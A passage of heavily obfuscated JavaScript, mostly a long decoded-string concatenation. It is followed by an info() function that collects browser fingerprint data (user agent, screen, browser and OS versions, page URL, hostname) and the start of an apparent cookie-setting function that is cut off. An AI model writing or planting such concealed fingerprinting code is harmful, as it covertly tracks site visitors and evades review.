A(4766) + A(10602) + A(24737) + A(15171) + A(11349) + A(3046) + A(32921) + A(10653) + A(11964) + A(16710) + A(17043) + A(33664) + A(20726) + A(12195)) + (A(1357) + A(4614) + A(28217) + A(30155) + A(31427) + A(8635) + A(15495) + A(7424) + A(17766) + A(10815) + A(1844) + A(18906) + A(22801) + A(10849) + A(27665) + A(16696) + A(30355) + A(6017) + A(25507) + A(18845) + A(18520) + A(5762) + A(1993) + A(17723) + A(21435) + A(21728) + A(27158) + A(5069) + A(11170) + A(19549) + A(6428) + A(23881) + A(15031) + A(32654) + A(24481) + A(18311) + A(14909) + A(11882) + A(15379) + A(24838) + A(9885) + A(23012) + A(4400) + A(30185) + A(5555) + A(32621) + A(20942) + A(33266) + A(28024) + A(19874) + A(16658) + A(30659) + A(20174) + A(4089) + A(33731) + A(6324) + A(27918) + A(214) + A(23827) + A(24872) + A(21171) + A(7669) + A(21889) + A(22706) + A(7726) + A(28539) + A(27305) + A(23550) + A(13533) + A(25971) + A(32288) + A(10900) + A(24653) + A(19755) + A(27229) + A(5529) + A(2544) + A(18106) + A(32288) + A(10900) + A(24653) + A(19755) + A(27229) + A(5529) + A(7395) + A(30682) + A(21889) + A(22706) + A(7726) + A(28539) + A(27305) + A(23550) + A(17548) + A(3549) + A(30161) + A(14879) + A(21439) + A(1229) + A(8435) + A(10441)) + (A(1853) + A(20991) + A(33604) + A(22068) + A(23645) + A(8377) + A(28337) + A(1148) + A(7154) + A(7022) + A(5942) + A(6099) + A(29251) + A(30454) + A(27020) + A(17903) + A(23329) + A(7522) + A(33731) + A(6324) + A(27918) + A(214) + A(23827) + A(27375) + A(13908) + A(13710) + A(33771) + A(15559) + A(21780) + A(27649) + A(16735) + A(16990) + A(22503) + A(12756) + A(4430) + A(12029) + A(13955) + A(9559) + A(18732) + A(33922) + A(22730) + A(21003) + A(15259) + A(25578) + A(30179) + A(13243) + A(28878) + A(17750) + A(21962) + A(22706) + A(7726) + A(28539) + A(27305) + A(23550) + A(32656) + A(4338) + A(3075) + A(1e4) + A(22356) + A(8936) + A(16912) + A(455) + A(25292) + A(11733) + A(10666) + A(15910) + A(5954) + A(3205) + A(24675) + A(14405) + A(29828) + A(11348) + A(8155) + A(5845) + A(8222) + A(31301) + A(6431) + A(25106) + A(31791) + A(33289) + A(23204) + A(2741) + A(29526) + A(23393) + A(23111) + A(30402) + A(4387) + A(11994) + A(11976) + A(32531) + A(15463) + A(17139) + A(428) + A(14211) + A(14166) + A(5428) + A(21609) + A(31485) + A(17222) + A(8672)) + (A(27273) + A(24577) + A(917) + A(26108) + A(13683) + A(33820) + A(17927) + A(33415) + A(33056) + A(24235) + A(30395) + A(12166) + A(24190) + A(821) + A(9455) + A(13919) + A(18188) + A(27977) + A(2842) + A(11511) + A(9431) + A(18666) + A(15528) + A(21182) + A(13501) + A(8153) + A(22319) + A(1346) + A(25893) + A(33819) + A(18235) + A(5640) + A(19647) + A(4277) + A(20590) + A(32375) + A(4389) + A(19420) + A(26210) + A(12780) + A(25988) + A(21534) + A(26212) + A(23083) + A(20202) + A(7729) + A(29982) + A(31961) + A(13063) + A(10857) + A(4100) + A(579) + A(33449) + A(27731) + A(6149) + A(4870) + A(7860) + A(32967) + A(24512) + A(25929) + A(10875) + A(32551) + A(15343) + A(22390) + A(15229) + A(14853) + A(20734) + A(11680) + A(3896) + A(7341) + A(5354) + A(4207) + A(1827) + A(33901) + A(24281) + A(25029) + A(5993) + A(17110) + A(20235) + A(28725) + A(33147) + A(13380) + A(22426) + A(19757) + A(25187) + A(14063) + A(9287) + A(10926) + A(15715) + A(13792) + A(25844) + A(5945) + A(19981) + A(18931) + A(6599) + A(11831) + A(10160) + A(3138) + A(10796) + A(8858)) + (A(25785) + A(13025) + A(23827) + A(3057) + A(5599) + A(26764) + A(23763) + A(28936) + A(27003) + A(5829) + A(30720) + A(32008) + A(14552) + A(20866) + A(14612) + A(10933) + A(32202) + A(26135) + A(30431) + A(21997) + A(25857) + A(32643) + A(9262) + A(6277) + A(23111) + A(20926) + A(28040) + A(22813) + A(19109) + A(1637) + A(7512) + A(32557) + A(31170) + A(10323) + A(24022) + A(16180) + A(10887) + A(11694) + A(22132) + A(319) + A(757) + A(5823) + A(22323) + A(23352) + A(22704) + A(26338) + A(15701) + A(12122) + A(27507) + A(11763) + A(17719) + A(20933) + A(1052) + A(32867) + A(28189) + A(14814) + A(31516) + A(28266) + A(24976) + A(25365) + A(3373) + A(2631) + A(3758) + A(4500) + A(23143) + A(29753) + A(17772) + A(18156) + A(21352) + A(24521) + A(6692) + A(13143) + A(15925) + A(16946) + A(9801) + A(7287) + A(17416) + A(29748) + A(14530) + A(4520) + A(11825) + A(7890) + A(34019) + A(28282) + A(26378) + A(9078) + A(16569) + A(17469) + A(8227) + A(3108) + A(32332) + A(6189) + A(28771) + A(32489) + A(3699) + A(14195) + A(5426) + A(13417) + A(26319) + A(28136)) + (A(6455) + A(6307) + A(24621) + A(10997) + A(12852) + A(30991) + A(29474) + A(9516) + A(23309) + A(16707) + A(26118) + A(2255) + A(29577) + A(18629) + A(23775) + A(21255) + A(27982) + A(28830) + A(30666) + A(18831) + A(728) + A(11104) + A(4023) + A(22988) + A(28490) + A(5171) + A(28726) + A(5283) + A(1802) + A(20969) + A(28255) + A(20887) + A(23204) + A(2741) + A(31664) + A(8333) + A(16735) + A(6383) + A(32116) + A(8811) + A(19358) + A(18875) + A(6377) + A(16710) + A(33621) + A(5096) + A(10429) + A(22865) + A(7573) + A(25832) + A(16633) + A(8782) + A(17284) + A(31920) + A(8896) + A(30933) + A(18406) + A(14199) + A(5876) + A(7957) + A(3234) + A(5014) + A(9139) + A(18426) + A(31723) + A(14087) + A(7646) + A(25718) + A(5904) + A(13567) + A(5151) + A(27502) + A(9821) + A(2086) + A(6534) + A(8463) + A(8213) + A(17422) + A(12271) + A(31669) + A(1400) + A(30702) + A(33824) + A(21765) + A(1993) + A(17723) + A(21435) + A(21728) + A(27158) + A(32612) + A(21168) + A(12607) + A(17022) + A(33876) + A(33136) + A(23207) + A(31137) + A(18085) + A(15711) + A(15866)) + (A(18914) + A(18021) + A(23287) + A(19967) + A(31868) + A(15899) + A(11594) + A(29519) + A(29250) + A(32636) + A(19019) + A(351) + A(5089) + A(4210) + A(27684) + A(13561) + A(5624) + A(19874) + A(3623) + A(8044) + A(33943) + A(22865) + A(7573) + A(25832) + A(16633) + A(11782) + A(24216) + A(19289) + A(23778) + A(8077) + A(8515) + A(7772) + A(11418) + A(6301) + A(22971) + A(33478) + A(18859) + A(30417) + A(428) + A(31341) + A(20180) + A(16225) + A(7868) + A(32365) + A(12903) + A(29979) + A(1998) + A(2371) + A(21609) + A(31485) + A(17222) + A(8672) + A(27273) + A(28481) + A(33879) + A(24727) + A(33049) + A(4413) + A(22892) + A(10926) + A(22142) + A(3580) + A(32137) + A(24002) + A(9039) + A(14343) + A(10044) + A(11414) + A(27504) + A(20498) + A(12381) + A(12743) + A(9604) + A(12298) + A(14425) + A(22817) + A(19436) + A(3352) + A(29439) + A(4127) + A(4528) + A(30294) + A(2145) + A(18725) + A(28637) + A(5633) + A(16783) + A(17332) + A(6880) + A(15807) + A(12501) + A(4e3) + A(22008) + A(21948) + A(29285) + A(11932) + A(6499) + A(448) + A(17157) + A(25655)) + (A(13602) + A(28725) + A(5610) + A(7597) + A(18025) + A(12029) + A(19024) + A(24357) + A(32853) + A(8872) + A(27617) + A(9253) + A(7573) + A(25832) + A(16633) + A(20802) + A(26171) + A(13627) + A(3716) + A(25708) + A(20403) + A(2469) + A(30985) + A(23044) + A(25841) + A(1107) + A(4117) + A(9399) + A(19443) + A(15283) + A(21752) + A(12045) + A(8548) + A(33314) + A(29940) + A(18456) + A(16783) + A(3626) + A(3118) + A(14810) + A(6511) + A(11412) + A(27672) + A(18570) + A(16314) + A(2636) + A(18025) + A(12029) + A(13955) + A(9559) + A(7183) + A(30606) + A(22432) + A(18354) + A(5059) + A(31052) + A(21758) + A(10724) + A(5563) + A(21010) + A(26234) + A(9e3) + A(22822) + A(1346) + A(12176) + A(15765) + A(7688) + A(29746) + A(21901) + A(11945) + A(16215) + A(2182) + A(13800) + A(30933) + A(30762) + A(4127) + A(4169) + A(29820) + A(30030) + A(24618) + A(5728) + A(16870) + A(13248) + A(26587) + A(26581) + A(6133) + A(2353) + A(27960) + A(31170) + A(3978) + A(17440) + A(16460) + A(13447) + A(344) + A(24481) + A(33736) + A(3183) + A(8009) + A(27062) + A(30622)) + (A(25507) + A(3390) + A(25630) + A(28955) + A(13252) + A(10304) + A(33201) + A(15068) + A(2204) + A(27752) + A(14978) + A(4676) + A(28620) + A(4991) + A(8295) + A(9330) + A(9138) + A(5684) + A(33359) + A(18495) + A(24675) + A(11955) + A(15560) + A(9565) + A(33049) + A(4413) + A(22892) + A(10926) + A(9862) + A(30066) + A(25775) + A(1838) + A(3520) + A(24357) + A(838) + A(22964) + A(15280) + A(31485) + A(17222) + A(8672) + A(27273) + A(19894) + A(2877) + A(18973) + A(1357) + A(4614) + A(28217) + A(13756) + A(6354) + A(17501) + A(33813) + A(33957) + A(12256) + A(3368) + A(17266) + A(29846) + A(26797) + A(12249) + A(23678) + A(32339) + A(12505) + A(31481) + A(4941) + A(28826) + A(26757) + A(26731) + A(4313) + A(8978) + A(5603) + A(20176) + A(26526) + A(31301) + A(6431) + A(5743) + A(28293) + A(2792) + A(23843) + A(2268) + A(11051) + A(26090) + A(1828) + A(20599) + A(576) + A(12180) + A(12658) + A(12772) + A(5777) + A(19494) + A(14487) + A(22750) + A(21190) + A(30843) + A(2522) + A(33884) + A(2101) + A(30544) + A(22402) + A(23822) + A(15394) + A(30885)) + (A(5856) + A(6044) + A(33717) + A(23706) + A(29361) + A(30906) + A(26483) + A(25237) + A(9785) + A(19072) + A(16172) + A(32466) + A(30379) + A(6757) + A(20495) + A(20833) + A(399) + A(33932) + A(31502) + A(26216) + A(9929) + A(4227) + A(9473) + A(12630) + A(6796) + A(2640) + A(11095) + A(12409) + A(20621) + A(8234) + A(33955) + A(21996) + A(26038) + A(28319) + A(31907) + A(15486) + A(17215) + A(6049) + A(3542) + A(3846) + A(10610) + A(10150) + A(22012) + A(3719) + A(14163) + A(17110) + A(29046) + A(15347) + A(5816) + A(11628) + A(18404) + A(29384) + A(3630) + A(1130) + A(10025) + A(14648) + A(15240) + A(13418) + A(18977) + A(11945) + A(2221) + A(30106) + A(23532) + A(21067) + A(27533) + A(32281) + A(29452) + A(16779) + A(5891) + A(27284) + A(26694) + A(2624) + A(6076) + A(22514) + A(10580) + A(28978) + A(20855) + A(24826) + A(15150) + A(12236) + A(28611) + A(995) + A(31802) + A(28054) + A(5657) + A(7644) + A(28229) + A(25707) + A(9515) + A(17866) + A(30279) + A(14078) + A(27364) + A(28961) + A(11551) + A(4980) + A(10003) + A(17978) + A(22651) + A(3734)) + (A(12972) + A(25034) + A(9094) + A(30942) + A(26403) + A(17701) + A(29112) + A(25447) + A(5732) + A(11194) + A(27823) + A(17241) + A(28387) + A(16453) + A(10968) + A(16029) + A(30348) + A(16332) + A(670) + A(31323) + A(11021) + A(227) + A(24452) + A(19072) + A(16172) + A(17094) + A(2779) + A(1495) + A(23144) + A(32745) + A(31810) + A(695) + A(27984) + A(14143) + A(27551) + A(29970) + A(10253) + A(18468) + A(8214) + A(11435) + A(24808) + A(33738) + A(3116) + A(8854) + A(6999) + A(12814) + A(2801) + A(10602) + A(29883) + A(6275) + A(13310) + A(8982) + A(21901) + A(11945) + A(1764) + A(29768) + A(13490) + A(1229) + A(8435) + A(10441) + A(22574) + A(19598) + A(28145) + A(7712) + A(19447) + A(33264) + A(18933) + A(22050) + A(19767) + A(19755) + A(27229) + A(5529) + A(12081) + A(10667) + A(29008) + A(6669) + A(1400) + A(9081) + A(16628) + A(12781) + A(24378) + A(14785) + A(28563) + A(25002) + A(22302) + A(15113) + A(21901) + A(11945) + A(9123) + A(20534) + A(22789) + A(9246) + A(9821) + A(8969) + A(21460) + A(16219) + A(32641) + A(11601) + A(23941) + A(29355)) + (A(21565) + A(30521) + A(12425) + A(21948) + A(10586) + A(6607) + A(12268) + A(1813) + A(29067) + A(10926) + A(2271) + A(32472) + A(23675) + A(18910) + A(10107) + A(13756) + A(31775) + A(11476) + A(26526) + A(31301) + A(6431) + A(17247) + A(31654) + A(4832) + A(9815) + A(6969) + A(4904) + A(32236) + A(8937) + A(30175) + A(5331) + A(7772) + A(16164) + A(18848) + A(4934) + A(24696) + A(29868) + A(18629) + A(14765) + A(19008) + A(31131) + A(33957) + A(12256) + A(3368) + A(25515) + A(14988) + A(14247) + A(21291) + A(3826) + A(32022) + A(5963) + A(22731) + A(22328) + A(33025) + A(24937) + A(13243) + A(31946) + A(7850) + A(23249) + A(23063) + A(14643) + A(7772) + A(6166) + A(3434) + A(29511) + A(24936) + A(30083) + A(26664) + A(28193) + A(16519) + A(11165) + A(3861) + A(14777) + A(2691) + A(3358) + A(33388) + A(4300) + A(20033) + A(33637) + A(30978) + A(18075) + A(29088) + A(1142) + A(5633) + A(16783) + A(11398) + A(5982) + A(14763) + A(9039) + A(14343) + A(17535) + A(10331) + A(28972) + A(21790) + A(4766) + A(10602) + A(17296) + A(20895) + A(23597) + A(13769)) + (A(29510) + A(5529) + A(9788) + A(30259) + A(7039) + A(11108) + A(4313) + A(19949) + A(16322) + A(21538) + A(33967) + A(24608) + A(23727) + A(33797) + A(2265) + A(13010) + A(3520) + A(24357) + A(23079) + A(26548) + A(11829) + A(8344) + A(3991) + A(11104) + A(650) + A(28887) + A(24560) + A(18040) + A(33657) + A(23367) + A(15065) + A(11031) + A(15031) + A(32654) + A(24481) + A(24292) + A(7738) + A(243) + A(29759) + A(11714) + A(27228) + A(5465) + A(20464) + A(1122) + A(8228) + A(21549) + A(29785) + A(24434) + A(27187) + A(30490) + A(18746) + A(4979) + A(20589) + A(12532) + A(17886) + A(4193) + A(26354) + A(32775) + A(19635) + A(9723) + A(15859) + A(2934) + A(24401) + A(10892) + A(8270) + A(33491) + A(13935) + A(25752) + A(28622) + A(22763) + A(21956) + A(22839) + A(31310) + A(1206) + A(24801) + A(8647) + A(30918) + A(28725) + A(4274) + A(15653) + A(322) + A(17948) + A(14643) + A(7772) + A(2273) + A(26278) + A(5105) + A(6399) + A(29439) + A(4127) + A(3254) + A(29261) + A(23537) + A(4306) + A(14966) + A(28274) + A(2780) + A(4399) + A(6996) + A(9348)) + (A(3277) + A(32654) + A(24481) + A(10387) + A(7052) + A(11802) + A(27659) + A(14199) + A(25101) + A(4916) + A(32554) + A(2992) + A(1232) + A(30812) + A(8005) + A(23894) + A(20487) + A(468) + A(20649) + A(32649) + A(29008) + A(6669) + A(1400) + A(22751) + A(24439) + A(13574) + A(21330) + A(30361) + A(18079) + A(15525) + A(20335) + A(214) + A(23827) + A(20743) + A(29544) + A(21499) + A(5331) + A(7772) + A(17885) + A(10143) + A(25896) + A(26372) + A(16941) + A(12287) + A(32205) + A(12295) + A(16571) + A(10594) + A(22066) + A(28728) + A(19405) + A(23841) + A(15344) + A(10327) + A(11172) + A(11044) + A(15661) + A(33884) + A(18272) + A(10448) + A(17128) + A(15695) + A(2102) + A(12297) + A(7632) + A(32044) + A(28780) + A(15275) + A(18290) + A(10412) + A(26034) + A(33130) + A(31902) + A(23503) + A(31587) + A(17154) + A(18400) + A(16740) + A(17347) + A(14373) + A(30218) + A(4422) + A(843) + A(4374) + A(24598) + A(2212) + A(7042) + A(27081) + A(32195) + A(19772) + A(5309) + A(26302) + A(32204) + A(16063) + A(29046) + A(1741) + A(23257) + A(28984) + A(11116) + A(11588)) + (A(12735) + A(13758) + A(15228) + A(33507) + A(30644) + A(5796) + A(923) + A(16761) + A(32351) + A(17546) + A(29993) + A(4577) + A(9729) + A(30154) + A(17233) + A(11225) + A(8885) + A(26264) + A(25591) + A(19951) + A(18824) + A(27464) + A(10351) + A(26990) + A(26068) + A(5111) + A(2875) + A(3313) + A(11769) + A(17912) + A(6837) + A(30970) + A(387) + A(7742) + A(19191) + A(14479) + A(23873) + A(4402) + A(28187) + A(22588) + A(9615) + A(19690) + A(31951) + A(13004) + A(26005) + A(16211) + A(28724) + A(10165) + A(17800) + A(24719) + A(4856) + A(3222) + A(31150) + A(17580) + A(8466) + A(12653) + A(10246) + A(10148) + A(760) + A(304) + A(14721) + A(23241) + A(2913) + A(15989) + A(21793) + A(7980) + A(19517) + A(30360) + A(27400) + A(8639) + A(20789) + A(7578) + A(18953) + A(1871) + A(17679) + A(17400) + A(32004) + A(10063) + A(7190) + A(7778) + A(21859) + A(9735) + A(12564) + A(33091) + A(31344) + A(1925) + A(15998) + A(28990) + A(3491) + A(20552) + A(8304) + A(2589) + A(30744) + A(12054) + A(22943) + A(30150) + A(12525) + A(16277) + A(7791) + A(10420)) + (A(8270) + A(16431) + A(4487) + A(23642) + A(23594) + A(7772) + A(20987) + A(32741) + A(13149) + A(7540) + A(26212) + A(24185) + A(25455) + A(23569) + A(27546) + A(9045) + A(7889) + A(8205) + A(2328) + A(27849) + A(216) + A(10079) + A(4153) + A(13036) + A(5469) + A(22723) + A(3150) + A(23569) + A(27546) + A(9045) + A(19851) + A(1200) + A(8002) + A(8672) + A(27273) + A(9986) + A(12717) + A(7505) + A(3826) + A(18315) + A(19710) + A(29104) + A(32876) + A(384) + A(33929) + A(3524) + A(27986) + A(3643) + A(8959) + A(23550) + A(25305) + A(17983) + A(949) + A(6969) + A(5176) + A(3122) + A(2896) + A(30887) + A(19019) + A(19186) + A(23311) + A(2666) + A(29654) + A(27849) + A(4357) + A(13045) + A(11651) + A(32339) + A(12505) + A(11481) + A(32424) + A(20681) + A(15506) + A(22420) + A(30168) + A(25667) + A(9429) + A(25269) + A(8501) + A(7058) + A(3469) + A(22145) + A(8108) + A(828) + A(26658) + A(9077) + A(4438) + A(8090) + A(25082) + A(1750) + A(21098) + A(701) + A(28561) + A(20288) + A(20573) + A(20647) + A(27643) + A(4820) + A(14129) + A(27625)) + (A(5690) + A(17432) + A(20749) + A(1969) + A(28137) + A(15667) + A(4627) + A(5857) + A(3443) + A(27381) + A(2588) + A(13440) + A(25078) + A(14814) + A(32657) + A(12076) + A(10644) + A(23521) + A(15889) + A(13268) + A(26882) + A(24296) + A(28217) + A(13756) + A(12094) + A(26906) + A(8129) + A(468) + A(2075) + A(14460) + A(10537) + A(23989) + A(12585) + A(32619) + A(15666) + A(11167) + A(19019) + A(26806) + A(33622) + A(10268) + A(12681) + A(1346) + A(18542) + A(33011) + A(20016) + A(17066) + A(5446) + A(26744) + A(1298) + A(11018) + A(33383) + A(29032) + A(11317) + A(17484) + A(27546) + A(31577) + A(28705) + A(21402) + A(18573) + A(12312) + A(29858) + A(8364) + A(21330) + A(30361) + A(8256) + A(16751) + A(17611) + A(1920) + A(15650) + A(1712) + A(33278) + A(13506) + A(26215) + A(16823) + A(23225) + A(28367) + A(12091) + A(10444) + A(4741) + A(18300) + A(18746) + A(4979) + A(15979) + A(31377) + A(33694) + A(24068) + A(17065) + A(29276) + A(9507) + A(33850) + A(9676) + A(10420) + A(8270) + A(34110) + A(31057) + A(11740) + A(16912) + A(1892) + A(19107) + A(29677)) + (A(4231) + A(11393) + A(8796) + A(9683) + A(7581) + A(16015) + A(2190) + A(12185) + A(24909) + A(12900) + A(20656) + A(13819) + A(1652) + A(20171) + A(29175) + A(3361) + A(15104) + A(23099) + A(5293) + A(13657) + A(7250) + A(26752) + A(26398) + A(30693) + A(2314) + A(27198) + A(1473) + A(13014) + A(33425) + A(18733) + A(450) + A(24284) + A(9271) + A(3830) + A(19135) + A(6794) + A(8663) + A(14884) + A(17968) + A(12230) + A(30202) + A(18751) + A(2891) + A(25407) + A(28328) + A(10618) + A(12747) + A(20309) + A(11832) + A(17645) + A(1109) + A(16016) + A(30428) + A(2017) + A(19767) + A(33816) + A(18610) + A(28621) + A(26494) + A(27130) + A(17831) + A(7158) + A(23004) + A(28816) + A(24479) + A(15649) + A(30342) + A(4513) + A(29443) + A(12321) + A(15662) + A(15911) + A(14627) + A(9937) + A(9914) + A(26890) + A(32814) + A(32768) + A(6272) + A(26637) + A(31263) + A(19357) + A(4088) + A(33619) + A(25396) + A(19099) + A(7978) + A(1374) + A(3343) + A(19475) + A(10910) + A(18275) + A(26900) + A(26746) + A(18269) + A(21934) + A(4858) + A(30446) + A(15800) + A(33140)) + (A(12729) + A(18151) + A(11176) + A(12473) + A(4635) + A(3281) + A(26240) + A(12531) + A(3796) + A(14825) + A(11357) + A(21094) + A(19233) + A(27217) + A(27907) + A(33851) + A(13823) + A(10132) + A(3700) + A(27724) + A(2644) + A(15062) + A(2515) + A(15589) + A(32173) + A(8820) + A(29397) + A(14293) + A(17585) + A(8448) + A(31170) + A(25028) + A(23834) + A(20357) + A(30877) + A(9470) + A(16732) + A(7954) + A(3343) + A(766) + A(9927) + A(16764) + A(29397) + A(22520) + A(577) + A(3606) + A(31073) + A(15876) + A(29325) + A(24728) + A(7345) + A(21241) + A(18462) + A(19264) + A(6690) + A(21922) + A(7063) + A(3199) + A(6902) + A(34099) + A(33281) + A(10810) + A(20420) + A(33966) + A(28167) + A(21162) + A(19052) + A(8120) + A(33296) + A(14289) + A(22562) + A(4976) + A(19989) + A(29356) + A(32752) + A(6883) + A(29951) + A(2831) + A(21482) + A(27105) + A(17267) + A(15474) + A(33557) + A(5391) + A(17285) + A(9646) + A(25176) + A(4647) + A(31307) + A(21097) + A(14363) + A(14175) + A(816) + A(14148) + A(20941) + A(7538) + A(7567) + A(12014) + A(2612) + A(1503)) + (A(15678) + A(30343) + A(27718) + A(33189) + A(32892) + A(10884) + A(28220) + A(2838) + A(8479) + A(29150) + A(5597) + A(15535) + A(23299) + A(16638) + A(19424) + A(27204) + A(12139) + A(20259) + A(26792) + A(7719) + A(5959) + A(23819) + A(16024) + A(14593) + A(11921) + A(27689) + A(6889) + A(1863) + A(30211) + A(8111) + A(18747) + A(30267) + A(12138) + A(33447) + A(13529) + A(12468) + A(29633) + A(10048) + A(9117) + A(27072) + A(22610) + A(13520) + A(9884) + A(9242) + A(19392) + A(32765) + A(31055) + A(20319) + A(21640) + A(23747) + A(6769) + A(20098) + A(15273) + A(8210) + A(22431) + A(20223) + A(31084) + A(29579) + A(2971) + A(7441) + A(24337) + A(15895) + A(12101) + A(2173) + A(32015) + A(20310) + A(33613) + A(31437) + A(18485) + A(12886) + A(15126) + A(14981) + A(29992) + A(11180) + A(29624) + A(5921) + A(16786) + A(11139) + A(25565) + A(9274) + A(21424) + A(15091) + A(19519) + A(1346) + A(19942) + A(31270) + A(18073) + A(16978) + A(19080) + A(33864) + A(16735) + A(25398) + A(32519) + A(1252) + A(22449) + A(26482) + A(10474) + A(16891) + A(11127) + A(33402)) + (A(2948) + A(14073) + A(5085) + A(14637) + A(10236) + A(18633) + A(12404) + A(24012) + A(2184) + A(5880) + A(27275) + A(31693) + A(12915) + A(20847) + A(32576) + A(9831) + A(8320) + A(4804) + A(15773) + A(26363) + A(12426) + A(20670) + A(1981) + A(852) + A(16496) + A(6302) + A(26822) + A(13982) + A(12996) + A(22937) + A(12372) + A(24659) + A(13271) + A(12210) + A(30813) + A(24906) + A(28343) + A(10758) + A(10126) + A(29686) + A(20469) + A(151) + A(32248) + A(9345) + A(5447) + A(14234) + A(18166) + A(19207) + A(28704) + A(23797) + A(24576) + A(27813) + A(17955) + A(27382) + A(25129) + A(32241) + A(28813) + A(31821) + A(9849) + A(32446) + A(31788) + A(19427) + A(33568) + A(17908) + A(24106) + A(26855) + A(6772) + A(3288) + A(30921) + A(16069) + A(2803) + A(15811) + A(16700) + A(10902) + A(33128) + A(25890) + A(11867) + A(33287) + A(16874) + A(3841) + A(7681) + A(32783) + A(2458) + A(4533) + A(7130) + A(19426) + A(6180) + A(9011) + A(32742) + A(4541) + A(26387) + A(23092) + A(13589) + A(25141) + A(32630) + A(18602) + A(8444) + A(18587) + A(5818) + A(20600)) + (A(11246) + A(8231) + A(854) + A(20711) + A(33237) + A(6464) + A(13183) + A(2118) + A(8135) + A(24451) + A(32869) + A(31695) + A(25313) + A(2725) + A(25368) + A(11174) + A(25025) + A(19323) + A(16201) + A(2126) + A(16262) + A(2592) + A(4452) + A(3959) + A(23036) + A(12827) + A(10800) + A(16300) + A(18365) + A(15451) + A(31465) + A(31504) + A(32517) + A(33947) + A(24530) + A(7918) + A(14481) + A(28298) + A(14052) + A(3012) + A(24794) + A(20199) + A(11579) + A(6060) + A(18024) + A(30127) + A(3693) + A(12245) + A(11244) + A(19169) + A(9318) + A(22698) + A(34032) + A(26898) + A(33331) + A(19398) + A(10198) + A(25035) + A(29467) + A(291) + A(17753) + A(20284) + A(27239) + A(23844) + A(14628) + A(28361) + A(32034) + A(14152) + A(10459) + A(27824) + A(22477) + A(30777) + A(21329) + A(29988) + A(5994) + A(33529) + A(25222) + A(11879) + A(3809) + A(30815) + A(2743) + A(3058) + A(16655) + A(22826) + A(25222) + A(24204) + A(17034) + A(3071) + A(9046) + A(21945) + A(25276) + A(30280) + A(29185) + A(23340) + A(31200) + A(31069) + A(15906) + A(33120) + A(1676) + A(24467)) + (A(7325) + A(1168) + A(20546) + A(5262) + A(33631) + A(460) + A(33888) + A(28920) + A(27344) + A(29221) + A(20613) + A(26864) + A(10106) + A(12896) + A(4154) + A(16627) + A(17203) + A(31966) + A(6650) + A(10319) + A(9841) + A(9777) + A(13333) + A(17243) + A(16773) + A(8195) + A(10006) + A(30669) + A(11371) + A(14772) + A(13727) + A(23893) + A(9996) + A(32935) + A(22999) + A(31708) + A(13869) + A(11117) + A(7900) + A(5004) + A(26748) + A(33235) + A(29875) + A(12983) + A(9953) + A(3907) + A(27460) + A(24382) + A(30494) + A(16618) + A(32888) + A(12897) + A(18658) + A(9361) + A(19076) + A(33640) + A(17607) + A(24913) + A(5269) + A(3473) + A(32189) + A(23508) + A(18233) + A(24029) + A(18129) + A(31555) + A(12556) + A(16851) + A(22200) + A(5872) + A(30612) + A(21464) + A(2396) + A(3859) + A(17944) + A(29080) + A(33686) + A(21159) + A(28152) + A(9297) + A(32975) + A(13363) + A(31594) + A(6640) + A(20148) + A(26099) + A(2956) + A(31553) + A(24656) + A(25410) + A(18279) + A(2039) + A(23590) + A(27515) + A(27821) + A(32788) + A(33457) + A(7212) + A(2923) + A(390)) + (A(26927) + A(27607) + A(27125) + A(10865) + A(21108) + A(3797) + A(12795) + A(13303) + A(30502) + A(29724) + A(4620) + A(11770) + A(10763) + A(18415) + A(25996) + A(22741) + A(29389) + A(22925) + A(17926) + A(30912) + A(1367) + A(1846) + A(5285) + A(16360) + A(17112) + A(20055) + A(9526) + A(33427) + A(25158) + A(6345) + A(6351) + A(11958) + A(16606) + A(22414) + A(12666) + A(27209) + A(24298) + A(9568) + A(22983) + A(13621) + A(21725) + A(26274) + A(5653) + A(20183) + A(20356) + A(3488) + A(16590) + A(31760) + A(25554) + A(23432) + A(26853) + A(19190) + A(2079) + A(22938) + A(33397) + A(9452) + A(27243) + A(22208) + A(16325) + A(21568) + A(12449) + A(24345) + A(20418) + A(22146) + A(9547) + A(17166) + A(14816) + A(17040) + A(11265) + A(19732) + A(9247) + A(7676) + A(7861) + A(12205))) } function info() { const A = _0x3986, e = { OpHmG: A(6072), ghUfQ: A(1256), ssINN: A(13568), kNMat: A(5960), hgYiL: A(5511), DezIF: A(12258), tYIcg: A(4041), fpRMf: A(13968), ImNzj: A(14021), WWQys: A(3219), EpFVv: A(25033) + A(11984), UXVSO: A(10612) + A(17121) + A(31072) + A(25599) + A(781) + A(5217) + A(7514) + "id" }, D = navigator[A(7338)]; let g = window[A(8130)][A(11483)] + A(11123) + window[A(8130)][A(5494)], o = e[A(21061)], Q = ""; if (/Windows NT/i[A(3820)](D)) { o = e[A(27727)]; const g = /Windows NT ([0-9.]+)/[A(14688)](D); Q = g ? g[1] : "" } else if (/Mac OS X/i[A(3820)](D)) { o = e[A(24287)]; const g = /Mac OS X ([0-9_]+)/[A(14688)](D); Q = g ? g[1][A(12407)](/_/g, ".") : "" } else if (/Android/i[A(3820)](D)) { o = e[A(16293)]; const g = /Android ([0-9.]+)/[A(14688)](D); Q = g ? g[1] : "" } else if (/iPhone|iPad|iPod/i[A(3820)](D)) { o = e[A(12157)]; const g = /OS (\d+[_\d]*)/[A(14688)](D); Q = g ? g[1][A(12407)](/_/g, ".") : "" } else /Linux/i[A(3820)](D) && (o = e[A(11164)]); let B = e[A(21061)], v = e[A(21061)]; if (navigator[A(3321) + A(24718)] && navigator[A(3321) + A(24718)][A(33503)]) { const e = navigator[A(3321) + A(24718)][A(33503)][A(17600)](-1)[0]; B = e[A(559)], v = e[A(4901)] } else /Edg\//[A(3820)](D) ? (B = e[A(6010)], v = D[A(32264)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(3820)](D) ? (B = e[A(25216)], v = D[A(32264)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(3820)](D) && !/Chrome\//[A(3820)](D) ? (B = e[A(30678)], v = D[A(32264)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(3820)](D) ? (B = e[A(31191)], v = D[A(32264)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(3820)](D) && (B = e[A(10110)], v = D[A(32264)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(26845)], screen: g, brower_name: B, brower_version: v, os_name: o, os_version: Q, href: window[A(26e3)][A(10681)], user_agent: D, hostname: window[A(26e3)][A(4425)] } } function setCo(A, e, D) { const g = _0x3986, o = { UUQuH: function (A, e) { return A + e }, XfPAO: function (A, e) { return A * e }, xFSGJ: function (A, e) { return A + e }, gXMRk: g(6165), rZMVl: function (A, e) { return A + e }, 